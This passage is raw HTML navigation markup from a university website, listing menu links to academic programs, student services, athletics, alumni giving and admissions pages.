<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
